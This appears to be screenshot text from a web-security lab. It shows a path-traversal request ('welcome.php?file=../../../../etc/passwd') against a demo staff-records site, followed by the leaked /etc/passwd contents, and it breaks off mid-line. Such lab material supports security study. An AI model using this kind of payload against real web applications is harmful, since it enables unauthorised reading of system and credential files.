 url/welcome.php?file=../../../../etc/passwd
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List